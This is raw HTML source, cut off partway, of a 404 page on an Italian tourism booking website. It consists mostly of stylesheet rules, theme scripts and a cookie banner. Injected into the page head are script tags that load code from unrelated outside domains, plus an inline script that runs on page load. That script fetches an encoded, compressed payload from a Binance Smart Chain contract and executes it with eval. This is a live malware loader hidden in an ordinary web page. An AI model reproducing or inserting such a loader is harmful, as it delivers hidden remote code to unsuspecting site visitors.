1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
